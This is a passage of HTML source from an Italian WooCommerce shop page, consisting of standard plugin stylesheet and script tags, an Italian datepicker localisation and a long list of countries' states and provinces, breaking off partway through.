<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://fantasticane.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Pechino / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di 